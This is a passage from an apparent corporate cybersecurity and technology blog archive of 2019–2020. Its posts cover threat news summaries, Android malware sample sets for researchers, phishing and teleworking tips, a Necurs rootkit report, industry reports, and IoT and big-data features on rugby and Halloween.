installation logs. These vulnerabilities were already fixed by the company in mid-May. More info: https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/system-takeover-through-new-sap-ase-vulnerabilities/ New Version of Metamorph Banking Trojan Bitdefender security researchers have published an analysis of a new malicious campaign carried out by the banking Trojan Metamorph. This malicious software is mainly targeted at Brazilian users and its main attack vector is office documents containing malicious macros and sent via email as part of phishing campaigns. This time, it has been reported that the technique used is DLL hijacking − with the aim of hiding its presence on the infected system and escalating privileges. In addition, the methodology used is to force a legitimate application to execute third-party code by replacing a code string with a malicious one. By doing so, threat actors are replacing the legitimate DLL with a DLL containing malicious code, so the application loads and runs the malicious code. In this new campaign, they have employed legitimate software such as Avira, AVG, Avast, Daemon Tools, Steam and NVIDIA. This way, if any of these products request higher privileges, the victim will not be suspicious and will consider them legitimate. However, since their DLLs have been modified, they will be used to steal victim's bank credentials or other data. More info: https://media.telefonicatech.com/telefonicatech/uploads/2021/1/7295_Bitdefender-PR-Whitepaper-Metamorfo-creat4500-en-EN-GenericUse.pdf
June 5, 2020

Connectivity & IoT
AI & Data
IoT and Big Data, essential technologies for Rugby Union
Next in our series of #IoTinSport we are focusing on the innovation of IoT and Big Data in the sport of Rugby. Using IoT devices within sport allows coaches and players to make decisions based on real time game insights, design training sessions tailored to individual needs and implement intelligent strategies against each opponent. Performing well on the pitch is down to the individual skills of sportsmen and sportswomen but winning is much more than that and is where technology can play an increasingly helpful role. Evolution Rugby Union was not declared as a professional sport until August 1995 and since, the sport has evolved incredibly into what it is today. The sport has a multi-million worldwide following with money making broadcasting agreements and sponsorship contracts. Now more than ever, a won does not mean just a win, it means money. Therefore, clubs are looking to gain a competitive edge over their opponents, triggering the emergence of new technological functions such as IoT connectivity and Big Data analytics. Connect the Game to measure force For many years’ players have been equipped with health monitoring IoT devices and satellite positioning devices to track the location of players on the playing field. This allows coaches to analyse in real time the physiological performance of individual players, including their heart rate, muscle activity and breathing pattern. This can provide vital information during matches to decide who needs to be substituted next. But in contact sports, analyzing how players physically collide with opponents with force sensors is just as important, an area which until recently had been left untouched. Sansible Wearables, founded by rugby fanatics Jack Ng and Charlie Patterson creates wearable technology for rugby players called LiveSkin, intelligent sensors which are fitted to the players’ shoulder pads to collect metrics from collisions in both training session and game environments. This helps improve the understanding of how players tackle and its effect on their performance and health. Being able to quantify moments of contact can help improve techniques and prevent shoulder injuries. The data can then be passed wirelessly thanks to specially designed software to monitor the data remotely. Although wearables are already used in sports, our product is doing something very different: measuring force Jack Ng Big Data Analytics Across all sports, technological advancements and improved data management has improved team and individual performance management, including in Rugby union. Coaches now have an entire backstage team, equipped with advanced computer analytics programs and monitoring equipment to gain insights on every aspect of the match. Performance analysts use time lapse software to track event frequencies which, by the end of a match or training session, will create a large data set which can be processed to draw out actionable conclusions. Thanks to Artificial Intelligence and Algorithms, how the data can then be presented after it is collected is also developing from basic visualizations to more complex predictive models. This can provide more intelligent insight into how players should behave in certain circumstances. This is changing the game of rugby union, as more coaches turn to data to inform their decisions during a match. Clubs that rely on a more evidence-based approach to performance can tailor training and games according to their next opposition. Whilst this clearly helps secure a win, it also helps prevent injuries. Players or Data Whilst many of the younger players are incorporating the evidence obtained from the data in their game plan, others, more experienced players are still very much reliant on that gut feeling. Whilst the data is important, in the heat of a match, players will most likely be relying on their instinct to make decisions. The data is therefore more useful to the coaches to inform them when designing new strategies into training sessions which players can learn to implement into their game. It is also important for the players not to lose their spirit and passion for the game by getting too bogged down in the data. To keep up to date with Telefónica’s Internet of Things area, visit our web site or follow us on Twitter, LinkedIn y YouTube.
May 27, 2020

Cyber Security
What Kind of Professionals Work in Our Security Operations Center (SOC)?
From our Security Operations Center (SOC), located in 12 different points around the world, we offer Prevention, Detection and Response services that allow us to guarantee our client's privacy. However, this is only possible thanks to the work of our more than 400 experts. This work is done 24 hours a day, 7 days a week, so that we can provide continuous and customized attention. To this end, we rely on different profiles: Security Manager Dialogue with the client End-to-end management Security governance Technical Office Client Vision Administration and support Security monitoring Local Analyst Classification of information Client's Contextualization Technology experts Team Leader (24/7) SLA compliance (Service-Level Agreement) KPI monitoring Generation of Synergies Service Coordinator Service evolution Contract monitoring Asset Management If you want to learn more about our SOC and how we work on it, don't miss this interesting video:
April 2, 2020

Cyber Security
CARMA: Our Free Research-Focused Set of Android Malware Samples
We detected academic researchers usually working with very poor malware sets or having problems to get a good malware set. We want the academic field to work with better samples, so that their researches are better and we all get a better malware, adware and PUP detection. What is CARMA? ElevenPaths Curated Android Malware APK Set (CARMA) is a free service provided by the Innovation and Labs area of ElevenPaths. It provides a free set of malware samples, adware and other potentially dangerous files collected for the Android operating system. These samples may be exclusively used for research or academic purposes, so their use for any other purpose is forbidden. These sets are intended to provide quality samples that may be used for analysis within expert systems, Machine Learning, artificial intelligence or any method that allows improving the future detection of this kind of threats. We provide a set of complete malware samples in their original and unaltered format, sorted by year, origin and type of threat. From Google Play and other markets, PUP, adware, malware and so on. Classified by years since 2017. And also goodware! How has the classification been made? Classifying malware based on antivirus has advantages, but disadvantages as well. If you train a system with the findings of an antivirus, you will only be able to learn at most what such antivirus knows or be closer to similar results. To make matters worse, if the samples used for the training and learning are unclearly labeled (and this usually happens in several antivirus engines) systems may learn from such different elements as an adware or a Trojan and consequently lose effectiveness. For our set, we have worked on the basis of some renowned antivirus engines, but in addition we have applied other interesting rules. For instance, an agreement on the labels when assessing the threat, or that they were not overlapped sets. Moreover, we have considered more variables: the fact that the markets have removed the samples, that they have been on it long enough, or the consensus of several technologies on categorization. The system is not perfect (it will never be), but it makes up for some usual flaws that we have found. If in addition we take into account the fact that we provide a significant number of samples (something appreciated by analysts), we are able to mitigate such flaw. The goal is a quality research in the field of malware detection for Android. The sets can only be freely used for academic purposes, and under no circumstances for profit purposes. I am an organization that conducts research, how do I get it? CARMA comes as an extension of our more complete service for researchers Tacyt. You only need to warrant its use via this form. We will reply to you manually. You must sign an engagement and understanding document where the only commitment is mutual acknowledgement. All the info here: https://tacyt.elevenpaths.com/carma
March 31, 2020

Cyber Security
10 Tips for Secure Homeworking in Your Company
In situations where teleworking is possible or even necessary, as in the case of the coronavirus pandemic, we must bear in mind that the security systems used in company’s workplaces become largely dependent of the networks available to workers at home. For this reason, we are going to tell you the measures that you must adopt to make teleworking secure for both your company and your employees and clients: Implement a reliable VPN solution, both from the Server side and from the Client side. Avoid, whenever possible, using remote access services that depend on a third party or a provider to connect between your clients and your servers. Monitor remote accesses through the VPN to your company by identifying computers that do not comply with the security policies defined and, through some type of technology, isolate those devices that do not comply with them until the weak points may be resolved. During this pandemic that we are facing worldwide, many companies have a large part of their staff working remotely. Therefore, the availability of services becomes vital for the development of our work. However, cybercriminals also know this and are aware that a Denial-of-Service attack would be far more chaotic now than usually. Enable Anti-DDoS services both on your webservers and on your network. Validate the capacity of the channels and the server configurations so that your employees can connect in a stable way to the company's services. Make sure that, as far as possible, they do not have a bad experience but, above all, that what you show them is not in conflict with your security tips. For example, if you tell them not to access portals without valid digital certificates, make sure that the platforms you make available to them have such certificates. If you have never performed security tests on your portals, it may be a good time to do it with solutions like VAMPS. Cybercriminals are working hard to harm companies, since they are aware that companies do not have currently the ability to monitor everything that happens on their portals. If you have not yet purchased SOC services, it may be a good time to do so. Having professionals providing 24/7 support and monitoring in times like this is a great advantage when suddenly you have so many remote users connected to your infrastructure. Don’t forget to secure your teleworking and video conferencing platforms, because they constitute another vector that attackers look for in order to gain access to your company. We have research and tools that prove this, we invite you to take a look at our blog where we analyze them. If employees have corporate phones, try implementing an MDM to help them keep their devices secure and reliable. In remote tasks, time is precious, so try to use task planning and monitoring tools within your work teams, such as Teams, Slack, among others. You can check out the resources that we will be publishing on our Twitter account. Bear in mind that to hold meetings and ensure productivity within your organization it is essential to have and use office tools that allow you to make video conferences or group calls or even to be able to work in groups. Most office suites like Microsoft OneDrive have these integrated into their services.
March 23, 2020

Cyber Security
How to Detect and Protect Yourself from Phishing Attacks in Times of Coronavirus
The overinformation caused by the huge amount of news we receive about coronavirus makes it harder to distinguish true from fake emails. This poses a great risk to people's security, since it can lead them to download malware that cyber attackers may exploit to access their victim’s data and steal their identity, causing economic and even health catastrophes. In the worst-case scenario, a phishing email could have serious consequences. The number of those affected by COVID-19 is shocking and it is increasing every day. We all know that this disease is causing dire social and economic consequences worldwide, so we must follow the recommendations and impositions of the authorities to try to stop its spread. In the same way, we must take measures to protect ourselves from cyberthreats that may also impact on us individually and collectively. Types of Phishing Emails on Coronavirus Phishing emails about coronavirus, like those about any other topic, may have different forms: Alerts from the Ministry of Health. Cybercriminals send emails impersonating legitimate organizations (government organizations, healthcare organizations, large companies, etc.) and including, for instance, a URL with a list of coronavirus cases in your region. Do not click on the link and delete the email! Emails containing health tips. Phishers also offer supposed tips or solutions to protect ourselves against coronavirus. These emails may claim to be Chinese medical experts, where the coronavirus outbreak began, for example. Emails about work policies. It is possible to receive phishing emails, not only in your personal email account, but also in the corporate one. Attackers may impersonate a well-known company or even the company you work for. In this case, check the sender's domain because the link may contain malware. Tips for Detecting and Avoiding Phishing Emails Be very careful when asked for personal information online. Government institutions do not ask for social security numbers or other personal data just like that. Never reply to these emails or share any kind of personal information. Other phishing emails are advertisements that claim to have a treatment or cure for the coronavirus. Typically, these ads try to trigger a sense of urgency, with limited offers or even setting a time limit to get the products. What you must do is simple: delete them, because if you click on them two things may happen: Download malicious software on your device. Buy the product and not receive it, that is: your money as well as and your personal information (such as your name, address and credit card) are stolen. Analyze how they address you. Phishing emails are usually sent massively, so they do not usually use your name or are personalized in terms of content. Generic formulas like ‘Dear Sir or Madam’ suggest that you are probably facing a scam. Check the links and email addresses. To inspect a link, mouse over the URL and a box will appear showing the site you are going to be redirected. As for the email addresses, look carefully at everything they contain and examine the domain (what goes after the "@"), look it up on the Internet, etc. Pay attention to spelling and grammatical mistakes. It may seem silly, but usually legitimate emails do not contain any grammatical mistakes or misspellings, or very few. If you find too many mistakes, delete it. Where to Find Reliable Information about the Coronavirus? Always go to government’s and certified health institutions’ portals. Be selective when searching for information, contrasting it. The Spanish Ministry of Health has set up a portal to provide information about the coronavirus: https://www.mscbs.gob.es/profesionales/saludPublica/ccayes/alertasActual/nCov-China/home.htm (The information below only applies to Spain) You can also find a section on the website of your autonomous community to find out about the specific measures that are being implemented in your region. Bear in mind that if you are a Movistar client you can activate Conexión Segura here, a service developed by ElevenPaths and Telefónica España together with McAfee and Allot. This service blocks, instantly and preventively, malware and fraud threats you may encounter when surfing the net with your devices.
March 19, 2020

Cyber Security
Trend Report: Hacktivist CyberThreats Report 2019
The Hacktivist Cyber Threat Report is an analytical report that includes the periodic scanning of the hacktivist threat’s behavior in five observation rings: Europe and the United Kingdom, North America, Latin America, MENA / Asia and Africa, where it is made a description of the most significant hacktivist operations and cyberattacks, a selective portray of hacktivist identities the authorship of actions is attributed to, and a focused analysis of the structures, infrastructures, intentions and capacities of hacktivist identities. The report is intended to be a generalist and depthless document to be completed by a specialized analysis that could be requested from Telefónica's CyberThreats service on a case-by-case basis. Hacktivist CyberThreats Report 2019 available here You can access the full report and download it from here:
March 12, 2020

Cyber Security
APTualizator (II): Deconstructing Necurs Rootkit and Tools for Detecting and Removing It
This report has been drafted by Roberto Santos and Javier Rascón from the CSIRT-SCC (Security Cyberoperations Center) Research Team, in collaboration with ElevenPaths. At the end of June 2019, a big Spanish company was attacked and thousands of their computers were impacted. Such was the size of the attack that we were motivated to begin this investigation. In July 2019, we wrote an article on this issue: APTualizador (I). At that time we were struck because in a first quick analysis we observed that the sample downloaded the legitimate Windows security update KB3033929, although it did so from an unofficial server. In other words: it installed the legitimate file (signed by Microsoft) from an unofficial server. This second report will be focused on the technical aspects of the rootkit found. As a result of the investigation we identified this rootkit as a development of Necurs. This botnet (appeared in 2012) is one of the most persistent and largest in the world and it is estimated that it is made up of 6 million zombie computers −target computers around the world and controlled by attackers remotely. This report will consider in depth and from a technical perspective how malware manages to hide in the computer, analyzing the tools used and the code that controls this behavior. On the other hand, the communication protocol used is also analyzed. This has been modified since the first versions and IOCTL commands are no longer used. Instead, it is now based on reading / writing on Windows registry, turning the registry into a local covert channel. Our investigation ends with the release of two tools, NeCure and NeCsists, that allow detecting malware and disinfecting the machine. These tools have been developed after finding the means to exploit the techniques used by the attackers themselves, thanks to the study and analysis using reverse engineering techniques. Through this report, we have helped update the state of the art on the evolution of one of the most sophisticated rootkits so far. Conclusions and findings: An updated list including all functional commands that the rootkit may receive has been drawn. So far, only a very small number of them were known but if there were full lists, they were not updated. We have been able to develop tools that allow detection and disinfection. In addition, we make publicly available both this analysis and its source code. We show how Necurs has evolved into a business model of the type Malware as a Service that serves as an input vector for another malware and offers this service to other actors. Only this explains the existence of the keys that set a deadline and a maximum number of malware executions. Thanks to the comparison between blacklists (list of processes against which the rootkit protects itself) from previous and current versions, an active investigation work performed by attackers on the state of the art of antimalware solutions is drawn. Full report available here:
February 18, 2020

Cyber Security
The Telco Security Alliance Bolsters Threat Detection Capabilities Through Shared Intelligence
Dallas, Singapore and Madrid, February 18th, 2020 – The Telco Security Alliance today announced new collaborative efforts designed to further enhance the ability to detect and eliminate threats from customer environments. Members of the alliance -- AT&T, Singtel and Telefónica – are working together, continuously sharing the latest threat intelligence and indicators of compromise (IoCs) related to cybersecurity threats and global attack campaigns so they can help organizations remain resilient as the threat landscape evolves. We believe this to be the first-of-its-kind collaboration among telecommunication providers’ security organizations. Telco Security Alliance threat intelligence is derived from multiple sources including anonymized data from alliance member security operations centers and security investigations. By pooling valuable information on new malware campaigns and indicators of compromise from ongoing attacks, our customers gain a more global and complete view of cybersecurity developments that may impact operations. Joint threat intelligence sharing will allow our security analysts to take more proactive means to combat malicious activities. We will accomplish this by writing and pushing signatures for newly discovered malware and phishing campaigns across customer products and environments down to individual endpoints. The different feeds serving the threat intelligence instruments will utilize the AT&T Alien Labs® Open Threat Exchange® (OTX™) platform. The Telco Security Alliance formed by AT&T, Etisalat, Singtel, SoftBank and Telefónica, is the first global security alliance between telecom operators. The alliance aims to improve each member’s ability to respond rapidly to cybersecurity threats. The Telco Security Alliance aims to help enterprises and government agencies address the growing threat of cyber-attacks and the evolving threat landscape. AT&T, Singtel and Telefónica are the first Telco Security Alliance members to participate in the threat intelligence sharing initiative but expansion to other members is planned. Telco Security Alliance member quotes: “Access to global actionable threat intelligence has become increasingly crucial as cyber threats traverse sovereign boundaries,” said Chng Tien San, Global Head of Alliances at Trustwave, a Singtel company. “Trustwave helps enterprises perform continuous threat detection and response, and we look forward to our continued collaboration with the Telco Security Alliance as we collectively help businesses embrace digital transformation securely.” “Our customers demand us to deliver contextualized threat intelligence, delivering as many details as possible to reveal undetected attacks. By leveraging the Alliance members’ most relevant IoCs into one single platform, it will allow us to improve our detection and response, and the emerging playbooks will let our analysts focus on the analysis and investigations of the advanced threat defeating techniques,” said Sebastián García de Saint-Léger, Telco Sector managing Director at ElevenPaths. “This relationship supports the global fight against cybercrime,” said Jaime Blasco, AVP of Product Development for AT&T Cybersecurity. “This initiative already proved valuable to AT&T’s visibility into current threats, and as we continue to work together, our focus is on utilizing this relationship to deliver better threat intelligence to our customers.”
February 18, 2020

Cyber Security
New Global DDoS Threat Report
Globally, Distributed Denial of Service (DDoS) attacks have become more prevalent, powerful and sophisticated. Attackers continue to see great success from using DDoS attacks as a major attack vector to achieve their objectives. It is estimated that approximately 7.7 million new devices are added to the Internet everyday of which, a significant number of devices are either deficient or even non-existent with any preferred levels of security. These devices end up being controlled by cybercriminals who in turn weaponize them in order to unleash cyberattacks in an unprecedented order of magnitude. Telecom service providers play a significant role in delivering availability and performance on your networks, by protecting your Internet traffic from impending DDoS attacks. They have deployed capacity and capability to deliver proactive mitigation and protection against DDoS attacks. With data from this report, local expertise, services and partnerships, businesses are still able to protect themselves and reduce the risk of having online business disruptions. The alliance of large communications companies from various regions that form the TSA (Telco Security Alliance), together with partners like Netscout, bring comprehensive and reliable information that helps us all to understand the DDoS landscape. We share this knowledge to raise awareness and at the same time help businesses and institutions to deal with this type of threat. The sophisticated attack methods that are being reported by TSA SOC (Security Operation Centers) teams, along with growing regional geopolitical issues predict a challenging 2020 for us all. The Global DDoS Threat Report 2019 provides detailed expert analysis of the global DDoS threat landscape and provides factual data on monitored global and regional attacks seen by Netscout’s Advanced Threat Level Analysis System. Download
February 3, 2020

Cyber Security
#CyberSecurityReport19H2: Qihoo is the company that most collaborates in the reporting of vulnerabilities in Microsoft products
Currently, there are a number of reports addressing trends and summaries on security. However, at ElevenPaths we want to make a difference. Our Innovation and Labs team has just launched another release of our own cybersecurity report, summarizing the most significant information from the second half of 2019. The report’s philosophy is providing a global, targeted and useful vision on the most relevant data and facts on cybersecurity. It is addressed to cybersecurity professionals and enthusiasts, in a simple and visually-appealing format. Given all the above, this report aims to summarize latest information on cybersecurity (ranging from security on mobile phones to cyber risk, from the most relevant news to the most technical ones and the most common vulnerabilities), while covering most aspects of the field, in order to help the readers to understand the risks of the current outlook. The information here presented is mostly based on the collection and synthesis of internal data that have been contrasted with public information from sources considered to be of quality. Let’s examine below some points that we consider important. #CyberSecurityReport19H2: some data After analyzing Apple’s transparency data, we may conclude that some governments request "too often" access to data, but also argue that justice may work in a more agile manner in these countries, or that fraud is based more on these locations. Interpretation is free. What does seem clear are some conclusions based on these data. For instance, the interest of the Arab Emirates in removing applications that they consider illegal, even if no removal request has been granted. Moreover, it is curious that Australia, Germany, the US and South Korea are the countries that request the most personal data. Between 2% and 3% of the apps removed by Google Play are for malware Over this period, Google Play has removed around 250,000 apps from the market. Every month, between 2% and 3% of them are detected by two or more OPSWAT Metadefender antivirus engines. Qihoo is undoubtedly the company that most collaborates in the reporting of vulnerabilities in Microsoft products: they report over 20% of the flaws Around 23% of the flaws found in Microsoft products are reported by the category ‘other’, which includes small companies that do not usually report, or freelance analysts. The third position is for Microsoft, since they detect more than 12% of their own flaws. Google finds 9% of the flaws. The engineering sector, lagging behind Europe in general According to BitSight, the European engineering sector need about 9 days on average to neutralize a threat, while in Spain they need about 25. More conclusions During this second half of the year, 198 CVEs for iOS have been patched. 13 were critical and 6 of them allow arbitrary code execution. A total of 463 vulnerabilities for Android have been published. 15 of them with a base CVSS score equal to or greater than 9, together with the possibility of executing arbitrary code. Conficker goes down but remains, according to BitSight, one of the most aggressive threats detected in all sectors. Download the full report here: ElevenPaths #CyberSecurityReport19H2 (EN) from ElevenPaths
January 28, 2020

Cyber Security
Download for Free Our New Book: ‘Irrational Decisions in Cybersecurity: How to Overcome Thinking Errors That Bias Your Judgements’
In the transmedia universe of Blade Runner, replicants are artificial human beings manufactured by bioengineering by Tyrell Corporation. They are physically indistinguishable from a human, except for one detail: their lack of empathic response. The Pavlov Institute developed the Voigt-Kampff test to trigger emotional responses in the subject that allowed it to be identified as an android because of its lack of empathy. How do humans make decisions? When we don’t have access to all the necessary data to make a perfectly informed decision or don’t have enough time to collect such data, we use thinking shortcuts, simple math, stereotypes, prejudgments and hunches. Psychologists call these shortcuts heuristics and biases. Actually, we make judgement errors that no replicant ever would. Our rationality is bounded. Maybe an irrationality test would have been better to unmask them. Download the book ‘Irrational Decisions in Cybersecurity’ In order to help ourselves to overcome thinking errors that bias our judgements, we have published a free book: Irrational Decisions in Cybersecurity. And what better time to do it than during our Security Innovation Day 2019? Our security event based this year on the Blade Runner universe and the hunting of replicants. The book illustrates the psychological concepts previously mentioned within its twelve chapters including examples from the cybersecurity world. Through its challenges, you will identify with the role of CISO and will see how you are not so rational when making decisions. Being aware of your biases and heuristics is the first line of defense against them. The chapters end with specific recommendations and easily applicable ideas to detect when you are thinking wrongly. Moreover, at the end of the book you will find a comprehensive checklist to guide you when making decisions alone or in a group. By applying the principles explained in its pages, you will improve the quality of your economic and cybersecurity decisions. You can download it for free from the book’s website, in .epub and .mobi formats, for your favorite e-Reader. Say Goodbye to Biases, Heuristics and Thinking Errors In particular, this book addresses the following twelve biases, heuristics and thinking errors: A Story about Two Minds: The Vast Difference between Real and Perceived Risks Risk Homeostasis: How Adding Security Measures May Make You Unsafe Loss Aversion: You Are Less Rational Than You Think When You Make Risk Decisions Under Uncertain Conditions The Framing Effect: You Make Your Choices Depending on How Information Is Presented The Confirmation Bias: We Seek the Information That Confirm Our Decisions, Refusing Their Opposed Evidences The Availability Bias: Don’t Confuse the Frequency of an Incident with How Easily You Remember It Nudges: If You Want to Change Your Employees’ Security Habits, Don’t Call on Their Will, but Modify Their Environment Instead The Representativeness Heuristic: In Pursuit of the Perfect Phishing That Would Trick Even You The Planning Fallacy (and other optimistic biases): Why You Are Late Delivering All Your Projects and Finally They Are More Expensive Than Expected (and What You Can Do to Address It) The Affect Heuristic: Your Feelings Influence Your Perception of Risk and Benefit More Than You Might Think The Anchor Bias: A Cybercriminal’s Blinking in Brazil May Cause a Phishing Tsunami in Russia The Sunk Cost Fallacy: If It Doesn’t Work, Don’t Touch It. Let It Sink The book ends with a comprehensive checklist intended to help you make better decisions: Checklist: 12 Questions to Make Decisions Avoiding Bias Distortions Warning! After reading this book, you may not pass an irrationality test because you may start making 100% rational decisions.
December 23, 2019

Cyber Security
We Announce Our Digital Operation Centers, Where All Our Digital Services Are Focused
The Telefónica Cybersecurity Unit holds its VII Security Innovation Day, under the motto ‘Guards for Digital Lives.’ With speakers such as Chema Alonso, Pedro Pablo Pérez, Julia Perea and Ester Tejedor, among others; who provide an overview of the company’s digital security innovation offer. Telefónica brings together in a single Digital Operation Centers (DOC) in Madrid all the cloud services, cybersecurity, Big Data and Internet of Things of more than 1,500 major clients from companies and the Spanish Administration. Madrid, November 13, 2019.- ElevenPaths, the Telefónica Cybersecurity Unit, holds its VII Security Innovation Day, our in-house event on innovation and security known worldwide. Under the motto Guards for Digital Lives,this event is based on the dystopic scenario augured by the film ‘Blade Runner’ for November 2019. Over the event, ElevenPaths shares its vision of future cybersecurity trends in the market and presents its main strategic lines for the coming years The event is opened by Pedro Pablo Pérez, CEO of ElevenPaths and CEO Business Security Unit of Telefónica. He provides a brief summary of what will be told throughout the event. A fun summary full of similarities between the event and the movie Blade Runner. Then they take the stage Raúl Breton (SOC Manager for Telefónica España), Ester Tejedor (Telefónica Global SOC Manager), Miguel Ángel de Castro (SOC Architect) and Carmen Torrano (AI Expert). They tell us how old, manual and unautomated operation centers have become the future and current centers integrated with digital services such as Big Data, Cloud, IoT and Digital Workplace, plus automation and Artificial Intelligence, as well as the development of the DOC (Digital Operations Center) for the future. This DOC integrates both service automation and orchestration, threat detection and response management, outstanding information on them and advanced incident analysis ⸻all this managed by Artificial Intelligence. It's time to talk about start-ups and innovation centers located in different points of the country. Rames Sarwat (VP of Strategic Alliances, new products and Chief Security Ambassadors) and Paloma Castellano (Director of Wayra Madrid Telefónica) tell us how through open innovation Telefónica is committed to technological start-ups with the aim of creating innovative projects. The three guest start-ups are: Balbix Inc: This start-up is located in Silicon Valley and operates in the field of prediction, performing analyses of the cybersecurity state and predicting how we may be attacked. Hdiv Security: Its purpose is to protect web applications and APIs, being a complete solution that covers security errors and business logic flaws on the SDLC (Software Development Life Cycle). CPI Consulting: This cybersecurity company is specialized in Wi-Fi network protection, providing specialized solutions in Wi-Fi and Bluetooth protection. On the other hand, they highlighted the relevance of the recently opened innovation centers such as C4IN and Tegra, located in Spain and whose aims are both to create technology, disseminate and raise awareness of cybersecurity, as well as to recruit specialized talent. In the coming months a new center will be opened in Valencia, Soth (Security of Things). ElevenPaths plans to continue opening more centers in the coming years, both in Latin America and Europe. After the coffee break, it’s time to talk about how resistance against distributed denial of service attacks is intended to be improved. Alejandro Ramos (Security Operations Director) and Gloria Nieto (Telefónica's Network Security Manager) tell us how thanks to the continuous testing we perform we are improving the response and prevention of DDoS attacks. During the round table on innovation and diversity in the field of cybersecurity the importance of plural teams to strengthen and go further is stressed. Julia Perea (Digital Security Director of Telefónica España), Juan Cobo (Global CISO of Ferrovial), Natalia Moreno (CyberThreats Security Analyst of Telefónica) and Laura Castela (Head of 42 Madrid Fundación Telefónica) speak about the importance of diversity among their teams and how thanks to collaboration each member achieve better their goals. The Innovation and Labs team, led by Sergio de los Santos (Innovation and Labs Director of ElevenPaths), Yaiza Rubio (Technical Lead Network Tokenization Telefónica), Claudio Caracciolo (Head of Chief Security Ambassadors & Lab Coordinator) and José Torres (Tech Lead Innovation and Lab Team ElevenPaths) announce once again new tools: IDoT: IoT identification through CapaciCard technology and Telefónica’s PKI so that the systems inherit credentials from both the device and the user who is using it at the moment. Rosetta: System to connect security to any instant messaging channel such as WhatsaApp, Telegram… Diario: Tool to detect malware in documents intelligently without compromising their content. MAD: Tool to detect advertising aggressiveness in terms of intrusiveness in Android applications before installing them. Finally, to close this event Chema Alonso (Chairman of ElevenPaths and Chief Data Officer of Telefónica) shows during his presentation ‘Keep Always Alert!’ several live demos focusing on privacy and APT. Naturally, it couldn’t miss a demo of the star tool of the Cybersecurity Unit: our FOCA (called for this occasion FOCA GPS). Read the full informative notice here.
November 14, 2019

AI & Data
The Big Data hiding behind Halloween
Big Data and Artificial Intelligence are shaping the future of business with data insights, personalised content and improved user experiences and Halloween, one of the biggest consumer holidays, is no exception. The data is not only being used to inform companies on consumer habits and trends but to help generate costume ideas, design candy routes and most importantly, scare. Halloween spending in the US peaked last year at an incredible $9 billion, with an average spend per person of around $86.79 on costumes, masks, candy, decorations and food. 30% of this spending starts in September, 40% within the first two weeks of October and the rest in the final run up to the 31st. People spend the most money on costumes, but not just for themselves, for their pets too... Source The 5 most popular costumes amongst adults last year were, Witches, Vampires, Zombies, Pirates and, Avengers. Amongst children the costumes of choice were Princesses, Superheroes, Batman, Starwars characters and Witches. Finally, owners dressed their pets as Pumpkins, Hot Dogs, Bumble Bees, Devils and Cats. One of the biggest dilemmas every halloween is what to wear and how to be original in a sea of witches and ghosts. Well AI and Big Data can stop your anxiety about what to wear with costume generators. What should I wear? Janelle Shane, a research scientist and soon to be author shared how she used a bot to generate costume ideas. She built a unique neural network which can produce costume ideas, many of which had never been worn before. She fed the system 4,500 costume names and whilst it produced some crazy results at first, it soon learnt that a sexy lamp might not be all too sexy. Some of the most innovative ideas included a the following... Original source Machines that scare Whilst personalised advertising finds the best way to capture our attention and compel us to buy a product, at Halloween the aim is to scare. A team of MIT media lab scientists designed a “hot or not” nightmare machine to create zombified versions of photographs. Each time someone rates a picture, the information helps the algorithm learn which factors in these images induce fear. The system slowly improves to ensure 100% scare rate. The extra information in how humans perceive horror can be exploited to make even scarier faces Pinar Yanardag, a postdoc at the MIT Media Lab. A design agency is using AI to design scary Halloween masks. Using a general adversarial network (an algorithm implemented in machine learning systems) two systems work together, constantly improving to create the mask. Whilst one half generates Halloween masks, the other half judges how well it has performed. It continues until it produces the desired result. The Neural network was supplied with 5,000 images of Halloween mask examples on which it based its terrifying creations. Whilst each mask is based off the data it has been supplied, each result is unique. What if the system learnt to produce what each of us found the most terrifying. Do we need AI to make Halloween scarier or, is part of the fun being creative? Trick or Treating with Data So now we have our scary masks and unique outfits, how can Big Data perfect trick of treating. Abdul Rehman, a Data Scientist was asked by his 12-year-old son how he could get more candy than the previous year. As a Data Scientist he was keen to optimize his son's route to ensure maximum time and sweet efficiency. From the 117 houses he visited, he collected his own data which he later complemented with public data. He was able to create a database with information on: Demographic of house members; name, age and political affiliation Gender of children in house Rent and socioeconomic status There was a strong correlation between age and generosity: Wife aged 41 - 50 and Husband aged 51 - 60 = 100% candy rate. Wife > 51 = 25% candy rate. Either couple > 71 = Very low candy rate Parents with young children = High candy rate. (On average they spend $10-30 more on sweets than those without children) Abdul Rehman There was no strong correlation between rent or birth location and their generosity, proving that purse strings do not govern the holiday spirit. Newcomers to the area were very generous so make sure you visit them to get the most sweets. The data also provided insight into the type of sweets given away by each household. The houses with girls were likely to give away Hershey, Twix and Dove whereas houses with boys offered KitKats, Snickers and M&M’s. From the information he was able to design a route which favoured the sweets that his son like, avoiding those which he doesn't. Abdul Rehman
October 31, 2019

Cyber Security
Google report 17% of Microsoft vulnerabilities. Microsoft and Qihoo, 10%
Who finds more vulnerabilities in Microsoft products? What percentage of vulnerabilities are discovered by Microsoft, other companies or vulnerability brokers? How many flaws have unknown discoverers? Over this report we have analyzed the data of the last three and a half years with the aim of understanding who fixes what in the world of Microsoft products as well as the severity of these flaws. Thanks to this report we will gain an interesting insight into who really investigates Microsoft products, reports them in a responsible manner, as well as how many vulnerabilities are attributed to someone and how many are not (which might suggest that they are discovered by attackers). Over this report we will address the doubts as to how many flaws Microsoft detect in their own code, how severe they are, the trend they follow and how many flaws are found by third parties either through recognition programs or their own means. We have performed a very simple analysis. We have collected and processed all the information of attributed CVEs from March 2016 to September 2019. The source of information has been mainly the following webpage: These are the attributed vulnerabilities (that is, the ones reported by a given identifiable user, either individual or company). In 2019 (until September), we have analyzed 621 attributed vulnerabilities. 607 in 2018, 593 in 2017 and 310 in 2016 (only since April). This represents a total of 2,131 vulnerabilities analyzed. From all of them, we have extracted their severity through the NIST’s official CVSS. Nevertheless, these divs do not represent the total number of flaws discovered every month or year. Actually, we have also considered those flaws that were not directly attributed. We understand that most of these flaws may come from vulnerabilities found in 0-days or under other circumstances where the author is not known (and the vulnerability has not been reported anonymously). In such cases, Microsoft do not attribute the finding to anyone in particular. This difference between attributed and ‘non- attributed’ vulnerabilities (which is not the same as ‘anonymous’) is represented in the following chart. Executive Summary Google report over 17% of the vulnerabilities found in Microsoft products. Around 25% of the flaws are reported by the category ‘other’, that includes small companies that do not usually report, or freelance analysts. The third position is for Microsoft, since they detect more than 10% of their own flaws. They are followed very closely by the Chinese Qihoo 360, which nevertheless find more severe vulnerabilities than Microsoft. NCSC, iDefense and Check Point often report vulnerabilities with a severity over 5. In general, almost half of them are granted a severity degree of 8. In 2017 and 2018, Google led the number of vulnerabilities fixed in Microsoft products. Since 2016, the flaws found by 